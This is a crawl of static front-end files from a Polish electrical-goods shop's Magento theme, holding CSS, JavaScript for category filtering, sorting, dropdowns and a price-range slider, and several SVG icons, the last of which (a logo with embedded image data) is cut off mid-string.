    #RR_opinie.RR_v5 > #RR_opinions > div > div > .splide__slide.show {
        margin-right: 10px;
        width: 100% !important;
    }

    #RR_opinie.RR_v5 > #RR_opinions > div > div {
        column-count: 1;
        column-gap: 3%;
        padding: 4%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/category.js
body_size: 3228
content:
require(['jquery', 'domReady!'], function($){
    $(".category_searcher").eq(1).css('display', 'none');
    $("#sorter_fix").on('change', sortCategory);
    $("#limiter").on('change', sortCategory);
    $(".category-searcher-input").on('change', filterCategory);
    var filter = $(".category-searcher-input").val();

    function filterCategory() {
        var filter = $(".category-searcher-input").val();
        var cat = $('.category-description').data('id') || getCategoryFromUrl();
        var url = $(".baseUrl").val() + 'catalogsearch/result/?q=' + filter + '&cat=' + cat;
        window.location.href = url;
    }

    function getCategoryFromUrl() {
        var regex = /cat=([^&]*)/;
        var matches = window.location.href.match(regex);
        if (!matches.length) {
            return '';
        }

        return matches[1];
    }

    function sortCategory() {

        var allAttributesArray = {};
        var attributes = {};

        $('.filter_value').each(function () {
            Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
            if($(this).is(':checked')) {
                const type = $(this).attr('filterType');
                const value = $(this).attr('filterValue');
                if (attributes.hasOwnProperty(type)) {
                    const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                    Object.assign(attributes, {[type]: [...prevValue, value] } );
                } else {
                    Object.assign(attributes, { [type]: value });
                }
            }
        })

        var range_url = '&';

        $('.range-item').each(function() {
            var code = $(this).data('filter-code');
            var from= $(this).data('value-from');
            var to= $(this).data('value-to');

            range_url = range_url + code + '=' + from + '-' + to + '&';
        });

        if (range_url.substr(-1) === '&') {
            range_url = range_url.slice(0,-1)
        }

        var filter_url = '&';
        $.each(attributes, function(key,value) {
            if (Array.isArray(value)) {
                var counter = 0;
                $.each(value, function (k,val) {
                    filter_url = filter_url + key + '%5B' + counter + '%5D=' + val + '&';
                    counter++;
                });
            } else {
                filter_url = filter_url + key + '=' + value + '&';
            }
        })

        if (filter_url.substr(-1) === '&') {
            filter_url = filter_url.slice(0,-1)
        }

        var limitValue = $("#limiter option:selected").val();
        var sortValue = $("#sorter_fix option:selected").val();
        var category_url = $('.category-description').data('url-key');
        var categoryViewType = $('.modes-mode.active').data('value');
        if (typeof category_url !== 'undefined') {
            var url = category_url + '?product_list_order=' + sortValue + '&product_list_limit=' + limitValue + filter_url + range_url + '&product_list_mode=' + categoryViewType;
        } else {
            var searchQuery = $('.results').data('query');
            var url = '?q=' + searchQuery + '&product_list_order=' + sortValue + '&product_list_limit=' + limitValue + filter_url + range_url;
        }

        window.location.href = url;
    }

    var x, i, j, selElmnt, a, b, c;
    /* Look for any elements with the class "custom-select": */
// x = document.getElementsByClassName("toolbar-sorter sorter, control");
    x = document.querySelectorAll('.toolbar > .sorter,.limiter > .control')
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /* For each element, create a new DIV that will act as the selected item: */
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /* For each element, create a new DIV that will contain the option list: */
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 1; j < selElmnt.length; j++) {
            /* For each option in the original select element,
            create a new DIV that will act as an option item: */
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function(e) {
                /* When an item is clicked, update the original select box,
                and the selected item: */
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function(e) {
            /* When the select box is clicked, close any other select boxes,
            and open/close the current select box: */
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }

    function closeAllSelect(elmnt) {
        /* A function that will close all select boxes in the document,
        except the current select box: */
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i)
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }

    /* If the user clicks anywhere outside the select box,
    then close all select boxes: */
    document.addEventListener("click", closeAllSelect);

    //Handle select
    $(document).on('click', ".limiter > .control > .select-items", sortCategory);
    $(document).on('click', ".sorter > .select-items", sortCategory);

    $(".category > .top").on("click", "a", function(){
        $(".loader-wrapper").addClass("show");
    });

    $('.selected_filter_button').click(function () {
        filterMultiSelect();
    })

    $('.smile-es-range-slider').on('mousedown', function () {
        $(this).attr('data-active-range-slider', '1');
    })

    /**
     * Redirect wo url with activated filters.
     */
    function filterMultiSelect() {
        var allAttributesArray = {};
        var attributes = {};

        $('.filter_value').each(function () {
            Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
            if($(this).is(':checked')) {
                const type = $(this).attr('filterType');
                let attributeValue = $(this).attr('filterValue');
                const value = attributeValue.replace('+','%2b');
                if (attributes.hasOwnProperty(type)) {
                    const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                    Object.assign(attributes, {[type]: [...prevValue, value] } );
                } else {
                    Object.assign(attributes, { [type]: value });
                }
            }
        })
        var url = '?';
        var href = window.location.href;
        var coreUrl = window.location.href.split('?')[0];
        if(href.includes('?')){
            var href = decodeURIComponent(href);
            var result = getAllUrlParams(href);
            $.each(result, function (key, value) {
                if (key in allAttributesArray) {
                } else {
                    url = url + key + '=' + value + '&';
                }
            })
        } else {
            var url = '?';
        }

        $.each(attributes, function(key,value) {
            if (Array.isArray(value)) {
                var counter = 0;
                $.each(value, function (k,val) {
                    url = url + key + '%5B' + counter + '%5D=' + val + '&';
                    counter++;
                });
            } else {
                url = url + key + '=' + value + '&';
            }
        })

        if (url === '?') {
            var range_url = '?';
        } else {
            var range_url = '&';
        }

        $('.smile-es-range-slider[data-active-range-slider="1"]').each(function() {
            var fromRaw = $(this).find("[data-role='from-label']").html();
            var toRaw = $(this).find("[data-role='to-label']").html();
            var code = $(this).data('range-slider-type');
            var from = extractNumber(fromRaw);
            var to = extractNumber(toRaw);

            if (parseFloat(from[0]) === 0) {
                from[0] = 0.01;
            }

            range_url = range_url + code + '=' + from + '-' + to + '&';
        });

        if (range_url.substr(-1) === '&') {
            range_url = range_url.slice(0,-1)
        }

        if (url.substr(-1) === '&' || url.substr(-1) === '?') {
            url = url.slice(0,-1)
        }
        var readyUrl = coreUrl + url + range_url;
        window.location.href = readyUrl;
    }

    /**
     * Get url params.
     */
    function getAllUrlParams (url) {
        // get query string from url (optional) or window
        var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

        // we'll store the parameters here
        var obj = {};

        // if query string exists
        if (queryString) {

            // stuff after # is not part of query string, so get rid of it
            queryString = queryString.split('#')[0];

            // split our query string into its component parts
            var arr = queryString.split('&');

            for (var i = 0; i < arr.length; i++) {
                // separate the keys and the values
                var a = arr[i].split('=');

                // set parameter name and value (use 'true' if empty)
                var paramName = a[0];
                var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                // (optional) keep case consistent
                paramName = paramName.toLowerCase();
                if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                // if the paramName ends with square brackets, e.g. colors[] or colors[2]
                if (paramName.match(/\[(\d+)?\]$/)) {

                    // create key if it doesn't exist
                    var key = paramName.replace(/\[(\d+)?\]/, '');
                    if (!obj[key]) obj[key] = [];

                    // if it's an indexed array e.g. colors[2]
                    if (paramName.match(/\[\d+\]$/)) {
                        // get the index value and add the entry at the appropriate position
                        var index = /\[(\d+)\]/.exec(paramName)[1];
                        obj[key][index] = paramValue;
                    } else {
                        // otherwise add the value to the end of the array
                        obj[key].push(paramValue);
                    }
                } else {
                    // we're dealing with a string
                    if (!obj[paramName]) {
                        // if it doesn't exist, create property
                        obj[paramName] = paramValue;
                    } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                        // if property does exist and it's a string, convert it to an array
                        obj[paramName] = [obj[paramName]];
                        obj[paramName].push(paramValue);
                    } else {
                        // otherwise add the property
                        obj[paramName].push(paramValue);
                    }
                }
            }
        }

        return obj;
    }

    function extractNumber(string)
    {
        let stripped = string.replace('&nbsp;','');
        let replaced = stripped.replace(/,/g,'.');
        return replaced.match(/[/\d.]+/);
    }

    //mobile

    $("#filter-btn").on('click', function() {
        $(".side-bar.c-sidebar").toggleClass('active');
    });
    $("#filter-close-btn").on('click', function() {
        $(".side-bar.c-sidebar").removeClass('active');
    });

});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/cart.svg
body_size: 403
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 30" style="enable-background:new 0 0 32 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M12.9,8.6v2h15.8l-1.6,9H10.7l-5-18H0.9v2h3.2l5,18h19.6l2.4-13H12.9z M11.9,23.6c-1.7,0-3,1.3-3,3
			c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3C14.9,25,13.6,23.6,11.9,23.6z M11.9,27.6c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1
			C12.9,27.2,12.5,27.6,11.9,27.6z M24.9,23.6c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3C27.9,25,26.6,23.6,24.9,23.6z
			 M24.9,27.6c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1C25.9,27.2,25.5,27.6,24.9,27.6z M14.9,12.6v5h2v-5H14.9z
			 M20.9,12.6v5h2v-5H20.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg
body_size: 355
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 27 32" style="enable-background:new 0 0 27 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M13.3,18c5,0,9-4,9-9c0-5-4-9-9-9c-5,0-9,4-9,9C4.3,14,8.3,18,13.3,18z M13.3,2c3.9,0,7,3.1,7,7
			c0,3.9-3.1,7-7,7c-3.9,0-7-3.1-7-7C6.3,5.1,9.4,2,13.3,2z M25.4,21.3l-5.6-2.2l-0.7,1.9l4.4,1.8l0.8,7.3H2.6l0.8-7.3l4.4-1.8
			l-0.7-1.9l-5.6,2.2L0.4,32h26.2L25.4,21.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/mute-migrate.js
body_size: -22
content:
requirejs(['jquery'], function ($) {
    $.migrateMute = true;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/wishlist.svg
body_size: 292
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M26,6h-2v6H8V6H6v8h20V6z M16,6v4h6V6h-2v2h-2V6H16z M30,6v24H2V2h24V0H0v32h32V6H30z M26,18H6v2h20V18z
			 M26,22H6v2h20V22z M6,28h20v-2H6V28z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_OfferInterelektro/js/popup.js
body_size: 235
content:
define([
    'uiRegistry',
    'uiComponent',
    'jquery',
    'underscore'

], function (uiRegistry, Component, $, _) {
    'use strict';

    return Component.extend({
        defaults: {
            initData: [],
            clearCartUrl: ''
        },

        /** @inheritdoc */
        initialize: function () {
            this._super();
        },

        showPopupAction: function () {

            $('#modal-offer-popup').show();
        },

        closeAction: function() {
            $('#modal-offer-popup').hide();
        },

        clearCartAction: function() {
            let _this = this;
            jQuery.ajax({
                url:_this.clearCartUrl,
                type:'post',
                showLoader:true,
                success: function () {
                    window.location.reload();
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Theme/js/logged-user-check.js
body_size: 146
content:
require(['jquery', 'domReady!'], function($) {

// Check if user is logged and add logout link and icon
    jQuery.ajax({
        url: document.location.origin + '/logincheck/index/index',
        type: 'get',
        showLoader: false,
        success: function (response) {
            if (response === true) {
                $('.logged_user_icons').show();
                $('.logout_user_icons').hide();
            } else {
                $('.logged_user_icons').hide();
                $('.logout_user_icons').show();
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Theme/js/dropdown.js
body_size: 698
content:
require(['jquery', 'domReady!'], function($){

    const categoriesDrop = $(".categories-drop");
    const categoriesDropLabel = $(".categories-drop-label");
    const childrenCategories = $(".children-categories");
    const subcategory = $("#subcategory");
    const producersDrop = $(".producers-drop");
    const contactDrop = $(".contact-drop");
    const windowsize = window.innerWidth;
    $(window).resize(function () {
        windowsize = window.innerWidth;
    });

    //Toggle category drop
    if (windowsize > 899) {
        categoriesDrop.mouseover(function(){
            $("#dropdown-category").addClass("show");
    
        });
        categoriesDropLabel.mouseover(function() {
            $("#main-categories > li > a").removeClass("active");
            const firstCategory = $("#main-categories > li").first();
            childrenCategories.removeClass("show");
            childrenCategories.addClass("hide");
            subcategory.html($(firstCategory).children("ul").clone(this));
            $("#subcategory > ul").addClass("show");
            $("#subcategory > ul").removeClass("hide");
            $("#category-name").html($(firstCategory).children("a").text());
            firstCategory.children("a").addClass("active");
        })
        categoriesDrop.mouseleave(function() {
            $("#dropdown-category").removeClass("show")
        })
    }


    // Mobile categories drop
    if (windowsize < 900) {
        categoriesDropLabel.on('click', function(e) {
            e.preventDefault();
            $('#dropdown-category').toggleClass('show');
            $('.categories-drop-label').toggleClass('active');
        });
        $("#categories-drop-label-mobile").on('click', function () {
            $('#dropdown-category-mobile').toggleClass('hidden');
            $('#categories-drop-label-mobile').toggleClass('active');
        });
    }

    //Toggle producer drop
    if (windowsize > 899) {
        producersDrop.mouseover(function(){
            $("#dropdown-producers").addClass("show")
        });
        producersDrop.mouseout(function(){
            $("#dropdown-producers").removeClass("show")
        });
    }

    //Handle producers drop
    $("#producers > ul > li").on("click", function(){
        $("#dropdown-producers").removeClass("show")
    });

    //Toggle contact drop
    contactDrop.mouseover(function(){
        $("#dropdown-contact").addClass("show")
    });
    contactDrop.mouseout(function(){
        $("#dropdown-contact").removeClass("show")
    });
    // Toggle subcategory dropdown
    $("#categories").click(function(){
        $("#categories-list").toggleClass("show");
    });

    // Open mobile menu
    $("#hamburger").click(function(){
        $("#mobile-menu").toggleClass("show-mobile")
    });

    // Hide mobile menu
    $("#close-mobile-menu").click(function(){
        $("#mobile-menu").toggleClass("show-mobile")
    });

    //Handle categories drop
    $("#main-categories > li").on("mouseover", function() {
        $("#main-categories > li > a").removeClass("active");
        childrenCategories.removeClass("show");
        childrenCategories.addClass("hide");
        subcategory.html($(this).children("ul").clone(this));
        $("#subcategory > ul").addClass("show");
        $("#subcategory > ul").removeClass("hide");
        $("#category-name").html($(this).children("a").text());
        $(this).children("a").addClass("active");
        //Hide drop on click
        $("#subcategory > ul > li").on("click", function(){
            $("#dropdown-category").removeClass("show")
        });
    });
})


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteCatalog/js/range-slider-widget.js
body_size: 1404
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCatalog
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */


/*jshint browser:true jquery:true*/
/*global alert*/

define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'mage/template',
    'mage/translate',
    'jquery/ui',
    'jquery/ui-modules/widgets/slider',
    'Magento_Ui/js/modal/modal',
    'Smile_ElasticsuiteCatalog/js/jquery.ui.touch-punch.min'
], function ($, priceUtil, mageTemplate, _) {

    "use strict";

    $.widget('smileEs.rangeSlider', {

        options: {
            fromLabel: '[data-role=from-label]',
            toLabel: '[data-role=to-label]',
            sliderBar: '[data-role=slider-bar]',
            message: '[data-role=message-box]',
            applyButton: '[data-role=apply-range]',
            rate: 1.0000,
            maxLabelOffset: 0.01,
            messageTemplates: {
                "displayOne": '<span class="msg">1 item</span>',
                "displayCount": '<span class="msg"><%- count %> items</span>',
                "displayEmpty": '<span class="msg-error">No items in the current range.</span>'
            },
        },

        _create: function () {
            this._initSliderValues();
            this._createSlider();
            this._refreshDisplay();
            this.element.find(this.options.applyButton).bind('click', this._applyRange.bind(this));
        },

        _initSliderValues: function () {
            this.rate = parseFloat(this.options.rate);
            this.from = Math.floor(this.options.currentValue.from * this.rate);
            this.to = Math.round(this.options.currentValue.to * this.rate);
            this.intervals = this.options.intervals.map(
                function (item) {
                    item.value = Math.round(item.value * this.rate);
                    return item
                }.bind(this)
            );
            this.minValue = Math.floor(this.options.minValue * this.rate);
            this.maxValue = Math.round(this.options.maxValue * this.rate);
        },

        _createSlider: function () {
            this.element.find(this.options.sliderBar).slider({
                range: true,
                min: this.minValue,
                max: this.maxValue,
                values: [this.from, this.to],
                slide: this._onSliderChange.bind(this),
                step: this.options.step
            });
        },

        _onSliderChange: function (ev, ui) {
            this.from = ui.values[0];
            this.to = ui.values[1];
            this._refreshDisplay();
        },

        _refreshDisplay: function () {
            this.count = this._getItemCount();

            if (this.element.find('[data-role=from-label]')) {
                this.element.find('[data-role=from-label]').html(this._formatLabel(this.from));
            }

            if (this.element.find('[data-role=to-label]')) {
                this.element.find('[data-role=to-label]').html(this._formatLabel(this.to - this.options.maxLabelOffset));
            }

            if (this.element.find('[data-role=message-box]')) {
                var messageTemplate = this.options.messageTemplates[this.count > 0 ? (this.count > 1 ? 'displayCount' : 'displayOne') : 'displayEmpty'];
                messageTemplate = $.mage.__('Number of products:') + ' ' + this.count;
                var message = mageTemplate(messageTemplate)(this);
                this.element.find('[data-role=message-box]').html(message);

                if (this.count > 0) {
                    this.element.find('[data-role=message-box]').removeClass('empty');
                } else {
                    this.element.find('[data-role=message-box]').addClass('empty');
                }

            }
        },

        _applyRange: function () {
            // Do not submit "rate applied" values. Revert the rate on submitted values.
            var range = {
                from: this.from * (1 / this.rate),
                to: this.to * (1 / this.rate)
            };

            var url = mageTemplate(this.options.urlTemplate)(range);
            this.element.find(this.options.applyButton).attr('href', url);
        },


        _getItemCount: function () {
            var from = this.from, to = this.to, intervals = this.intervals;
            var count = intervals.map(function (item) {
                return item.value >= from && item.value < to ? item.count : 0;
            })
                .reduce(function (a, b) {
                    return a + b;
                });
            return count;
        },

        _formatLabel: function (value) {
            var formattedValue = value;

            if (this.options.fieldFormat) {
                formattedValue = priceUtil.formatPrice(value, this.options.fieldFormat);
            }

            return formattedValue;
        }
    });

    return $.smileEs.rangeSlider;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/envelope_icon.svg
body_size: 310
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 26" style="enable-background:new 0 0 32 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M0,0v26h32V0H0z M30,24H2V2h28V24z M4.9,20.5l5.5-9.2l5.6,2.8l5.6-2.8l5.5,9.2l1.7-1l-5.4-9.1l5-2.5l-0.9-1.8
			L16,11.9L4.4,6.1L3.6,7.9l5,2.5l-5.4,9.1L4.9,20.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logo.svg
body_size: 40139
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="626.23999"
   height="79.360001"
   viewBox="0 0 626.23999 79.360001"
   sodipodi:docname="logo.svg"
   inkscape:version="1.3.1 (9b9bdc1480, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="1.8858585"
     inkscape:cx="313.12"
     inkscape:cy="39.504555"
     inkscape:window-width="1920"
     inkscape:window-height="1043"
     inkscape:window-x="0"
     inkscape:window-y="0"
     inkscape:window-maximized="1"
     inkscape:current-layer="g1" />
  <g
     inkscape:groupmode="layer"
     inkscape:label="Image"
     id="g1">
    <image
       width="626.23999"
       height="79.360001"
       preserveAspectRatio="none"
       xlink:href="[data-uri]&#10;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&#10;H3KTb8AX8hv5YzPcZyya0RXKCJ0VWhv6MMwmTB7WEY6GzwjfEH5vpvlM6cy2CIjgR2yIuB9pGZkX&#10;+X0UKSoyqi7qUbRTdHF09yzWrORZ+2e9jvGPqYy5O9tqtnJ2Z6xqbFJsY+ybuIC4qriBeIf4RfGX&#10;EnQTJAntieTE2MQ9ieNzAudsmjOc5JpUlnRjruXcorkX5unOy553PFk1WZB8OIWYEpeyP+WDIEJQ&#10;LxhP5aduTR0T8oSbhU9FvqKNolGxt7hKPJLmnVaV9jjdO31D+miGT0Z1xjMJT1IreZEZkrkj801W&#10;RNberM/ZcdktOZSclJyjUg1plrQr1zC3KLdPZisrkw3keeZtyhuTh8r35CP5c/PbFWyFTNGjtFKu&#10;UA4WTC+oK3hbGFt4uEi9SFrUM99m/ur5IwuCFny9kLBQuLCz2Lh4WfHgIr9FuxYji1MXdy4xXVK6&#10;ZHhp8NJ9y2jLspb9UOJYUlXyannc8o5Sg9KlpUMrglc0lamUycturvRauWMVYZVkVe9ql9VbVn8q&#10;F5VfrHCsqK74sEa45uJXTl/VfPV5bdra3kq3yu3rSOuk626s91m/r0q9akHV0IbwDa0b8Y3lG19t&#10;St50oXpq9Y7NtM3KzQM1YTXtW8y2rNvyoTaj9nqdf13LVv2tq7e+2Sba1r/dd3vzDoMdFTve75Ts&#10;vLUreFdrvUV99W7S7oLdjxpiG7q/5n7duEd3T8Wej3ulewf2Re/ranRvbNyvv7+yCW1SNo0eSDpw&#10;5ZuAb9qb7Zp3tXBaKg7CQeXBJ9+mfHvjUOihzsPcw83fmX+39QjrSHkr0jq/dawto22gPaG97+iM&#10;o50dXh1Hvrf/fu8x42N1xzWPV56gnSg98fnkgpPjp2Snnp1OPz3Umdx590z8mWtdUV29Z0PPnj8X&#10;dO5Mt1/3yfPe549d8Lxw9CL3Yts